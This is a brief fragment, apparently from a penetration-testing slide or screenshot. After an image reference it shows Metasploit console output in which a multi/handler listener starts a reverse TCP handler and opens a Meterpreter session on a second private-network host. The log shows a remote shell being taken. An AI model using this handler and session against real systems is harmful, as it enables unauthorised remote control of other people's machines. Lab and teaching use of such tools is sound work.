 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:57570)
at 2022-02-14 16:58:04 -0800
meterpreter >